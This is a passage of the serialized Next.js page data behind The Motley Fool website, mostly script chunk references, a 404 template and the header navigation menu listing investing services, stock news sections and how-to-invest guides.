teractive\",\"id\":\"otSDKStub\"}],[\"$\",\"$L22\",null,{}],[\"$\",\"$L23\",null,{\"quotesData\":{\"sa_returns\":\"933%\",\"sp500_returns\":\"197%\",\"last_updated\":\"02/03/2026\"}}],[\"$\",\"$L24\",null,{}],[\"$\",\"$L25\",null,{\"children\":[[\"$\",\"$L26\",null,{\"apiKey\":\"1fb61b1f-a3bb-4874-b48f-358535dd909f\"}],\"$L27\"]}],[\"$\",\"$L21\",null,{\"id\":\"ecap-ajax\",\"src\":\"//g.foolcdn.com/mms/assets/js/ecap-ajax.js?v=1\",\"strategy\":\"beforeInteractive\"}],[\"$\",\"$L28\",null,{\"placement\":\"foolcom_popup\"}]]}]]}]\n"])</script><script>self.__next_f.push([1,"29:I[55588,[\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"8919\",\"static/chunks/8919-49189f55aa3efa4f.js\",\"2759\",\"static/chunks/2759-e923de645bb7996a.js\",\"7255\",\"static/chunks/7255-641f670e7dee64d7.js\",\"9613\",\"static/chunks/9613-18755cb07b93a1d7.js\",\"669\",\"static/chunks/669-816edf7a548e3c60.js\",\"7177\",\"static/chunks/app/layout-c2fbe4096ab827b7.js\"],\"LaunchDarklyClientProvider\"]\n2a:I[39642,[\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"8919\",\"static/chunks/8919-49189f55aa3efa4f.js\",\"2759\",\"static/chunks/2759-e923de645bb7996a.js\",\"7255\",\"static/chunks/7255-641f670e7dee64d7.js\",\"9613\",\"static/chunks/9613-18755cb07b93a1d7.js\",\"669\",\"static/chunks/669-816edf7a548e3c60.js\",\"7177\",\"static/chunks/app/layout-c2fbe4096ab827b7.js\"],\"Providers\"]\n2b:I[50611,[\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"8919\",\"static/chunks/8919-49189f55aa3efa4f.js\",\"2759\",\"static/chunks/2759-e923de645bb7996a.js\",\"7255\",\"static/chunks/7255-641f670e7dee64d7.js\",\"9613\",\"static/chunks/9613-18755cb07b93a1d7.js\",\"669\",\"static/chunks/669-816edf7a548e3c60.js\",\"7177\",\"static/chunks/app/layout-c2fbe4096ab827b7.js\"],\"FeatureFlagTracker\"]\n2c:I[47676,[\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"8919\",\"static/chunks/8919-49189f55aa3efa4f.js\",\"2759\",\"static/chunks/2759-e923de645bb7996a.js\",\"7255\",\"static/chunks/7255-641f670e7dee64d7.js\",\"9613\",\"static/chunks/9613-18755cb07b93a1d7.js\",\"669\",\"static/chunks/669-816edf7a548e3c60.js\",\"7177\",\"static/chunks/app/layout-c2fbe4096ab827b7.js\"],\"HemPassthrough\"]\n27:[\"$\",\"$L29\",null,{\"context\":{\"kind\":\"multi\",\"user\":{\"kind\":\"user\",\"key\":\"anonymous\",\"anonymous\":true},\"dubs-page\":{\"kind\":\"dubs-page\",\"key\":\"/\",\"path\":\"/\",\"is_mobile\":false,\"is_tablet\":false,\"is_desktop\":true},\"visitor\":{\"kind\":\"visitor\",\"key\":\"f593abfa-ee60-496f-8efe-412f8a256490\",\"is_logged_in\":false,\"visit_count\":1}},\"children\":[\"$\",\"$L2a\",null,{\"children\":[[\"$\",\"$L2b\",null,{}],[\"$\",\"$L2c\",null,{}],[\"$\",\"$L3\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L4\""])</script><script>self.__next_f.push([1,",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[[\"$\",\"title\",null,{\"children\":\"404: This page could not be found.\"}],[\"$\",\"div\",null,{\"style\":\"$0:f:0:1:2:children:1:props:children:1:props:notFound:0:1:props:style\",\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"style\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}\"}}],[\"$\",\"h1\",null,{\"className\":\"next-error-h1\",\"style\":\"$0:f:0:1:2:children:1:props:children:1:props:notFound:0:1:props:children:props:children:1:props:style\",\"children\":404}],[\"$\",\"div\",null,{\"style\":\"$0:f:0:1:2:children:1:props:children:1:props:notFound:0:1:props:children:props:children:2:props:style\",\"children\":[\"$\",\"h2\",null,{\"style\":\"$0:f:0:1:2:children:1:props:children:1:props:notFound:0:1:props:children:props:children:2:props:children:props:style\",\"children\":\"This page could not be found.\"}]}]]}]}]],[]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}]}]\n"])</script><script>self.__next_f.push([1,"2d:I[33063,[\"6874\",\"static/chunks/6874-1ec4db66f23a8b7a.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-a6a56221d9a3ce69.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2549\",\"static/chunks/2549-26d2eaee3443208d.js\",\"8919\",\"static/chunks/8919-49189f55aa3efa4f.js\",\"4271\",\"static/chunks/4271-7253d6bb8499480f.js\",\"2759\",\"static/chunks/2759-e923de645bb7996a.js\",\"7255\",\"static/chunks/7255-641f670e7dee64d7.js\",\"119\",\"static/chunks/119-9016dc3da6543de4.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"6969\",\"static/chunks/6969-8df6b9b4a5b67dad.js\",\"5452\",\"static/chunks/5452-705485a5b238228a.js\",\"1630\",\"static/chunks/1630-974b8e8819b8269b.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"114\",\"static/chunks/114-e138b26c09e0ad4b.js\",\"3310\",\"static/chunks/3310-7fe4ed67b47273f3.js\",\"1395\",\"static/chunks/1395-0a9e7fc54a7337c2.js\",\"9860\",\"static/chunks/9860-dd2b5753effb9a06.js\",\"7144\",\"static/chunks/7144-5ef5a184de698c43.js\",\"838\",\"static/chunks/838-b6113447569df0dd.js\",\"4359\",\"static/chunks/4359-793ef713cacd16a7.js\",\"8237\",\"static/chunks/8237-f47de44b3b153e6c.js\",\"1698\",\"static/chunks/1698-62167f75579e3bde.js\",\"8192\",\"static/chunks/8192-835d462e8af25c25.js\",\"8690\",\"static/chunks/8690-95df7f158d6e2de4.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-b193c14efd3a103b.js\"],\"Image\"]\n2e:I[53811,[\"9268\",\"static/chunks/aaea2bcf-21d3f14f6457faaa.js\",\"6874\",\"static/chunks/6874-1ec4db66f23a8b7a.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-a6a56221d9a3ce69.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2549\",\"static/chunks/2549-26d2eaee3443208d.js\",\"8919\",\"static/chunks/8919-49189f55aa3efa4f.js\",\"6191\",\"static/chunks/6191-2932a854db4e1dd9.js\",\"2759\",\"static/chunks/2759-e923de645bb7996a.js\",\"7255\",\"static/chunks/7255-641f670e7dee64d7.js\",\"5452\",\"static/chunks/5452-705485a5b238228a.js\",\"1630\",\"static/chunks/1630-974b8e8819b8269b.js\",\"3310\",\"static/chunks/3310-7fe4ed67b47273f3.js\",\"4918\",\"static/chunks/4918-fd00426cb01be8a0.js\",\"7249\",\"static/chunk"])</script><script>self.__next_f.push([1,"s/7249-23fb45d04232818a.js\",\"8237\",\"static/chunks/8237-f47de44b3b153e6c.js\",\"8176\",\"static/chunks/8176-982004b8eeee7e86.js\",\"7868\",\"static/chunks/app/(content)/%5B...slug%5D/layout-5d179e592889a0d2.js\"],\"Root\"]\n2f:I[53811,[\"9268\",\"static/chunks/aaea2bcf-21d3f14f6457faaa.js\",\"6874\",\"static/chunks/6874-1ec4db66f23a8b7a.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-a6a56221d9a3ce69.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2549\",\"static/chunks/2549-26d2eaee3443208d.js\",\"8919\",\"static/chunks/8919-49189f55aa3efa4f.js\",\"6191\",\"static/chunks/6191-2932a854db4e1dd9.js\",\"2759\",\"static/chunks/2759-e923de645bb7996a.js\",\"7255\",\"static/chunks/7255-641f670e7dee64d7.js\",\"5452\",\"static/chunks/5452-705485a5b238228a.js\",\"1630\",\"static/chunks/1630-974b8e8819b8269b.js\",\"3310\",\"static/chunks/3310-7fe4ed67b47273f3.js\",\"4918\",\"static/chunks/4918-fd00426cb01be8a0.js\",\"7249\",\"static/chunks/7249-23fb45d04232818a.js\",\"8237\",\"static/chunks/8237-f47de44b3b153e6c.js\",\"8176\",\"static/chunks/8176-982004b8eeee7e86.js\",\"7868\",\"static/chunks/app/(content)/%5B...slug%5D/layout-5d179e592889a0d2.js\"],\"List\"]\n30:I[48999,[\"9268\",\"static/chunks/aaea2bcf-21d3f14f6457faaa.js\",\"6874\",\"static/chunks/6874-1ec4db66f23a8b7a.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-a6a56221d9a3ce69.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2549\",\"static/chunks/2549-26d2eaee3443208d.js\",\"8919\",\"static/chunks/8919-49189f55aa3efa4f.js\",\"6191\",\"static/chunks/6191-2932a854db4e1dd9.js\",\"2759\",\"static/chunks/2759-e923de645bb7996a.js\",\"7255\",\"static/chunks/7255-641f670e7dee64d7.js\",\"5452\",\"static/chunks/5452-705485a5b238228a.js\",\"1630\",\"static/chunks/1630-974b8e8819b8269b.js\",\"3310\",\"static/chunks/3310-7fe4ed67b47273f3.js\",\"4918\",\"static/chunks/4918-fd00426cb01be8a0.js\",\"7249\",\"static/chunks/7249-23fb45d04232818a.js\",\"8237\",\"static/chunks/8237-f47de44b3b153e6c.js\",\"8176\",\"static/chunks/8176-982004b8eeee7e86.js\",\"7868\",\"static/chunks/app/(content)/%5B...slug%5D/layout-5d179e592889a0d2.js\"],\"defaul"])</script><script>self.__next_f.push([1,"t\"]\n31:I[92131,[\"9268\",\"static/chunks/aaea2bcf-21d3f14f6457faaa.js\",\"6874\",\"static/chunks/6874-1ec4db66f23a8b7a.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-a6a56221d9a3ce69.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2549\",\"static/chunks/2549-26d2eaee3443208d.js\",\"8919\",\"static/chunks/8919-49189f55aa3efa4f.js\",\"6191\",\"static/chunks/6191-2932a854db4e1dd9.js\",\"2759\",\"static/chunks/2759-e923de645bb7996a.js\",\"7255\",\"static/chunks/7255-641f670e7dee64d7.js\",\"5452\",\"static/chunks/5452-705485a5b238228a.js\",\"1630\",\"static/chunks/1630-974b8e8819b8269b.js\",\"3310\",\"static/chunks/3310-7fe4ed67b47273f3.js\",\"4918\",\"static/chunks/4918-fd00426cb01be8a0.js\",\"7249\",\"static/chunks/7249-23fb45d04232818a.js\",\"8237\",\"static/chunks/8237-f47de44b3b153e6c.js\",\"8176\",\"static/chunks/8176-982004b8eeee7e86.js\",\"7868\",\"static/chunks/app/(content)/%5B...slug%5D/layout-5d179e592889a0d2.js\"],\"CtaButton\"]\n32:I[53811,[\"9268\",\"static/chunks/aaea2bcf-21d3f14f6457faaa.js\",\"6874\",\"static/chunks/6874-1ec4db66f23a8b7a.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-a6a56221d9a3ce69.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2549\",\"static/chunks/2549-26d2eaee3443208d.js\",\"8919\",\"static/chunks/8919-49189f55aa3efa4f.js\",\"6191\",\"static/chunks/6191-2932a854db4e1dd9.js\",\"2759\",\"static/chunks/2759-e923de645bb7996a.js\",\"7255\",\"static/chunks/7255-641f670e7dee64d7.js\",\"5452\",\"static/chunks/5452-705485a5b238228a.js\",\"1630\",\"static/chunks/1630-974b8e8819b8269b.js\",\"3310\",\"static/chunks/3310-7fe4ed67b47273f3.js\",\"4918\",\"static/chunks/4918-fd00426cb01be8a0.js\",\"7249\",\"static/chunks/7249-23fb45d04232818a.js\",\"8237\",\"static/chunks/8237-f47de44b3b153e6c.js\",\"8176\",\"static/chunks/8176-982004b8eeee7e86.js\",\"7868\",\"static/chunks/app/(content)/%5B...slug%5D/layout-5d179e592889a0d2.js\"],\"Viewport\"]\n33:I[32733,[\"9268\",\"static/chunks/aaea2bcf-21d3f14f6457faaa.js\",\"6874\",\"static/chunks/6874-1ec4db66f23a8b7a.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-a6a56221d9"])</script><script>self.__next_f.push([1,"a3ce69.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2549\",\"static/chunks/2549-26d2eaee3443208d.js\",\"8919\",\"static/chunks/8919-49189f55aa3efa4f.js\",\"6191\",\"static/chunks/6191-2932a854db4e1dd9.js\",\"2759\",\"static/chunks/2759-e923de645bb7996a.js\",\"7255\",\"static/chunks/7255-641f670e7dee64d7.js\",\"5452\",\"static/chunks/5452-705485a5b238228a.js\",\"1630\",\"static/chunks/1630-974b8e8819b8269b.js\",\"3310\",\"static/chunks/3310-7fe4ed67b47273f3.js\",\"4918\",\"static/chunks/4918-fd00426cb01be8a0.js\",\"7249\",\"static/chunks/7249-23fb45d04232818a.js\",\"8237\",\"static/chunks/8237-f47de44b3b153e6c.js\",\"8176\",\"static/chunks/8176-982004b8eeee7e86.js\",\"7868\",\"static/chunks/app/(content)/%5B...slug%5D/layout-5d179e592889a0d2.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"17:[\"$\",\"section\",null,{\"className\":\"sticky top-[51px] z-[1000] text-white max-lg:top-0\",\"children\":[[\"$\",\"div\",null,{\"className\":\"flex\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-green-700\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-cyan-700\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-blue-700\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-blue-900\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-purple-700\"}],[\"$\",\"div\",null,{\"className\":\"bg-magenta-700 h-[3px] w-full\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-red-700\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-orange-700\"}],[\"$\",\"div\",null,{\"className\":\"bg-bronze-700 h-[3px] w-full\"}],[\"$\",\"div\",null,{\"className\":\"bg-gold-700 h-[3px] w-full\"}],[\"$\",\"div\",null,{\"className\":\"bg-gold-700 h-[3px] w-full\"}],[\"$\",\"div\",null,{\"className\":\"bg-bronze-700 h-[3px] w-full\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-orange-700\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-red-700\"}],[\"$\",\"div\",null,{\"className\":\"bg-magenta-700 h-[3px] w-full\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-purple-700\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-blue-900\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-blue-700\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-cyan-700\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-green-700\"}]]}],[\"$\",\"header\",null,{\"className\":\"bg-royal-purple-1100 border-royal-purple-700 flex min-h-[72px] w-full items-center justify-between border-b px-6 lg:border-0\",\"role\":\"banner\",\"children\":[\"$\",\"div\",null,{\"className\":\"m-auto flex h-full w-full max-w-[1280px] items-center justify-between\",\"children\":[[\"$\",\"$L14\",null,{\"href\":\"/\",\"className\":\"logo flex h-full py-2.5 md:w-auto md:p-0\",\"trackAction\":\"foolcom_nav_click\",\"trackCategory\":\"nav_logo\",\"trackLink\":\"The Motley Fool Logo\",\"children\":[[\"$\",\"$L2d\",null,{\"alt\":\"The Motley Fool\",\"src\":\"https://g.foolcdn.com/misc-assets/logo-tmf-primary-1-magenta-purple-reversed.svg\",\"width\":145,\"height\":72,\"className\":\"hidden p-0 lg:block\",\"priority\":true,\"loading\":\"eager\"}],[\"$\",\"$L2d\",null,{\"alt\":\"The Motley Fool\",\"src\":\"https://g.foolcdn.com/misc-assets/tmf_holdingco_logo_stacked_magenta_royalpurple_rev.png\",\"width\":47,\"height\":51,\"className\":\"h-[51px] w-[47px] p-0 lg:hidden\",\"priority\":true,\"loading\":\"eager\"}]]}],[\"$\",\"div\",null,{\"className\":\"flex h-full items-center justify-between max-lg:hidden\",\"children\":[\"$\",\"$L2e\",null,{\"delayDuration\":400,\"skipDelayDuration\":300,\"children\":[[\"$\",\"$L2f\",null,{\"className\":\"touchonly:hidden h-full items-stretch justify-end gap-1 max-lg:hidden lg:flex\",\"children\":[[[\"$\",\"$L30\",\"0\",{\"menuItem\":{\"title\":\"Our Services\",\"link\":\"$undefined\",\"hero\":\"$undefined\",\"has_text_space\":true,\"heading1\":\"Our Performance:\",\"heading2\":\"Unlock expert stock recommendations backed by decades of strong performance.\",\"paragraph_text\":\"The Motley Fool provides premium stock investing guidance and expert stock recommendations to help individual investors build long-term wealth. Our flagship service, Stock Advisor, has a strong performance track record and has helped millions invest smarter since 2002.\",\"event_tracking_id\":\"$undefined\",\"target\":\"$undefined\",\"items\":[{\"title\":\"Motley Fool Services\",\"items\":[{\"title\":\"All Services\",\"link\":\"/services/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-services-all-services\"},{\"title\":\"Stock Advisor\",\"link\":\"/services/stock-advisor/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-services-stock-advisor\"},{\"title\":\"Epic\",\"link\":\"/services/epic/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-services-epic\"},{\"title\":\"Epic Plus\",\"link\":\"/services/epic-plus/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-services-epic-plus\"},{\"title\":\"Fool Portfolios\",\"link\":\"/services/fool-portfolios/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-services-fool-portfolios\"},{\"title\":\"Fool One\",\"link\":\"/services/one/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-services-fool-one\"}]},{\"title\":\"Motley Fool Podcasts\",\"items\":[{\"title\":\"All Podcasts\",\"link\":\"/podcasts/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-podcasts-all-podcasts\"},{\"title\":\"Motley Fool Money Podcast\",\"link\":\"/podcasts/motley-fool-money/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-podcasts-motley-fool-money-podcast\"},{\"title\":\"Rule Breaker Investing Podcast\",\"link\":\"/podcasts/rule-breaker-investing/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-podcasts-rule-breaker-investing-podcast\"}]},{\"title\":\"Motley Fool Nonprofit\",\"items\":[{\"title\":\"The Motley Fool Foundation\",\"link\":\"https://foolfoundation.org/\",\"target\":\"_blank\",\"event_tracking_id\":\"motley-fool-nonprofit-the-motley-fool-foundation\"}]}]}}],[\"$\",\"$L30\",\"1\",{\"menuItem\":{\"title\":\"Stock Market News\",\"link\":\"$undefined\",\"hero\":\"$undefined\",\"has_text_space\":false,\"heading1\":\"$undefined\",\"heading2\":\"$undefined\",\"paragraph_text\":\"$undefined\",\"event_tracking_id\":\"$undefined\",\"target\":\"$undefined\",\"items\":[{\"title\":\"Stock News\",\"items\":[{\"title\":\"Trending News\",\"link\":\"/trending-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-trending-news\"},{\"title\":\"Stock Market News\",\"link\":\"/investing-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-stock-market-news\"},{\"title\":\"Market Movers\",\"link\":\"/market-movers/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-market-movers\"},{\"title\":\"Tech Stock News\",\"link\":\"/tech-stock-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-tech-stock-news\"},{\"title\":\"Market Trends\",\"link\":\"/market-trends/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-market-trends\"},{\"title\":\"Consumer Stock News\",\"link\":\"/consumer-stock-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-consumer-stock-news\"},{\"title\":\"Crypto News\",\"link\":\"/crypto-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-crypto-news\"}]},{\"title\":\"Markets\",\"items\":[{\"title\":\"Stock Market Indexes Today\",\"link\":\"/markets/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-stock-market-indexes-today\"},{\"title\":\"Most Active Stocks Today\",\"link\":\"/markets/most-active-stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-most-active-stocks\"},{\"title\":\"Today's Biggest Stock Gainers\",\"link\":\"/markets/top-stock-gainers/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-todays-biggest-stock-gainers\"},{\"title\":\"Today's Biggest Stock Losers\",\"link\":\"/markets/top-stock-losers/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-todays-biggest-stock-losers\"},{\"title\":\"Stock Quotes by Exchange\",\"link\":\"/quote/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-stock-quotes-by-exchange\"},{\"title\":\"Market Research\",\"link\":\"/research/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-market-research\"},{\"title\":\"📨 Breakfast News\",\"link\":\"/investing/breakfast-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-breakfast-news\"}]},{\"title\":\"Best Buys\",\"items\":[{\"title\":\"Top Stocks to Buy Now\",\"link\":\"/investing/top-stocks-to-buy-and-hold/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-top-stocks-to-buy-now\"},{\"title\":\"Best ETFs to Buy\",\"link\":\"/investing/how-to-invest/etfs/etfs-to-buy/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-best-etfs-to-buy\"},{\"title\":\"Best AI Stocks\",\"link\":\"/investing/stock-market/market-sectors/information-technology/ai-stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-best-ai-stocks\"},{\"title\":\"Best Growth Stocks\",\"link\":\"/investing/stock-market/types-of-stocks/growth-stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-best-growth-stocks\"},{\"title\":\"Dividend Kings\",\"link\":\"/investing/stock-market/types-of-stocks/dividend-stocks/dividend-kings/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-dividend-kings\"},{\"title\":\"Best Index Funds\",\"link\":\"/investing/how-to-invest/index-funds/best-index-funds/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-best-index-funds\"},{\"title\":\"Next Cryptos to Explode\",\"link\":\"/investing/stock-market/market-sectors/financials/cryptocurrency-stocks/next-crypto-to-explode/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-next-cryptos-to-explode\"}]},{\"title\":\"Industries to Invest In\",\"items\":[{\"title\":\"Technology\",\"link\":\"/investing/stock-market/market-sectors/information-technology/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-technology\"},{\"title\":\"Energy\",\"link\":\"/investing/stock-market/market-sectors/energy/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-energy\"},{\"title\":\"Real Estate\",\"link\":\"/investing/stock-market/market-sectors/real-estate-investing/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-real-estate\"},{\"title\":\"Healthcare\",\"link\":\"/investing/stock-market/market-sectors/healthcare/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-healthcare\"},{\"title\":\"Consumer Goods\",\"link\":\"/investing/stock-market/market-sectors/consumer-staples/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-consumer-goods\"},{\"title\":\"Materials\",\"link\":\"/investing/stock-market/market-sectors/materials/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-materials\"},{\"title\":\"Industrials\",\"link\":\"/investing/stock-market/market-sectors/industrials/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-industrials\"}]}]}}],[\"$\",\"$L30\",\"2\",{\"menuItem\":{\"title\":\"How to Invest\",\"link\":\"$undefined\",\"hero\":\"$undefined\",\"has_text_space\":false,\"heading1\":\"$undefined\",\"heading2\":\"$undefined\",\"paragraph_text\":\"$undefined\",\"event_tracking_id\":\"$undefined\",\"target\":\"$undefined\",\"items\":[{\"title\":\"Investing 101\",\"items\":[{\"title\":\"How to Invest Money\",\"link\":\"/investing/how-to-invest/\",\"target\":\"$undefined\",\"event_tracking_id\":\"investing-101-how-to-invest-money\"},{\"title\":\"What to Invest In\",\"link\":\"/investing/how-to-invest/what-to-invest-in/\",\"target\":\"$undefined\",\"event_tracking_id\":\"investing-101-what-to-invest-in\"},{\"title\":\"How to Invest in Stocks\",\"link\":\"/investing/how-to-invest/stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"investing-101-how-to-invest-in-stocks\"},{\"title\":\"How to Invest in ETFs\",\"link\":\"/investing/how-to-invest/etfs/\",\"target\":\"$undefined\",\"event_tracking_id\":\"invesing-101-how-to-invest-in-etfs\"},{\"title\":\"How to Invest in Index Funds\",\"link\":\"/investing/how-to-invest/index-funds/\",\"target\":\"$undefined\",\"event_tracking_id\":\"investing-101-how-to-invest-in-index-funds\"},{\"title\":\"How to Invest in Bonds\",\"link\":\"/investing/how-to-invest/bonds/\",\"target\":\"$undefined\",\"event_tracking_id\":\"investing-101-how-to-invest-in-bonds\"},{\"title\":\"Financial Dictionary\",\"link\":\"/terms/\",\"target\":\"$undefined\",\"event_tracking_id\":\"investing-101-financial-dictionary\"}]},{\"title\":\"Stock Market Basics\",\"items\":[{\"title\":\"Stock Market 101\",\"link\":\"/investing/stock-market/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-stock-market-101\"},{\"title\":\"Types of Stocks\",\"link\":\"/investing/stock-market/types-of-stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-types-of-stocks\"},{\"title\":\"Stock Market Sectors\",\"link\":\"/investing/stock-market/market-sectors/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-stock-market-sectors\"},{\"title\":\"Stock Market Indexes\",\"link\":\"/investing/stock-market/indexes/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-stock-market-indexes\"},{\"title\":\"What Are Stock Splits?\",\"link\":\"/terms/s/stock-split/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-what-are-stock-splits\"},{\"title\":\"What Is Compound Interest?\",\"link\":\"/investing/how-to-invest/stocks/compound-interest-accounts/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-what-is-compound-interest\"},{\"title\":\"After Hours Trading\",\"link\":\"/terms/a/after-hours-trading/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-after-hours-trading\"}]},{\"title\":\"Start Investing\",\"items\":[{\"title\":\"How to Buy Stock\",\"link\":\"/investing/how-to-invest/stocks/how-to-buy-stock/\",\"target\":\"$undefined\",\"event_tracking_id\":\"start-investing-how-to-buy-stock\"},{\"title\":\"Best Brokers for Beginners\",\"link\":\"https://www.fool.com/money/buying-stocks/best-online-stock-brokers-for-beginners/\",\"target\":\"$undefined\",\"event_tracking_id\":\"start-investing-best-brokers-for-beginners\"},{\"title\":\"Best Brokerage Accounts\",\"link\":\"https://www.fool.com/money/buying-stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"start-investing-best-brokerage-accounts\"},{\"title\":\"Good Time to Buy Stocks\",\"link\":\"/investing/how-to-invest/stocks/good-time-to-buy-stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"start-investing-good-time-to-buy-stocks\"},{\"title\":\"How Many Shares to Buy?\",\"link\":\"/investing/how-to-invest/stocks/how-many-shares-buy-stock/\",\"target\":\"$undefined\",\"event_tracking_id\":\"start-investing-how-many-shares-to-buy\"},{\"title\":\"Portfolio Diversification\",\"link\":\"/investing/how-to-invest/portfolio-diversification/\",\"target\":\"_blank\",\"event_tracking_id\":\"start-investing-portfolio-diversification\"},{\"title\":\"How to Invest $100\",\"link\":\"/investing/how-to-invest/how-to-invest-100-dollars/\",\"target\":\"$undefined\",\"event_tracking_id\":\"start-investing-long-term-investing-strategies\"}]},{\"title\":\"Companies to Invest In\",\"items\":[{\"title\":\"Magnificent Seven Companies\",\"link\":\"/investing/how-to-invest/stocks/magnificent-seven/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-magnificent-seven-companies\"},{\"title\":\"Warren Buffett Investments\",\"link\":\"/investing/how-to-invest/famous-investors/warren-buffett-investments/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-warren-buffett-investments\"},{\"title\":\"Investing in ChatGPT\",\"link\":\"/investing/stock-market/market-sectors/information-technology/ai-stocks/chatgpt/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-investing-in-chatgpt\"},{\"title\":\"Investing in SpaceX\",\"link\":\"/investing/how-to-invest/stocks/how-to-invest-in-spacex-stock/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-investing-in-spacex\"},{\"title\":\"Investing in 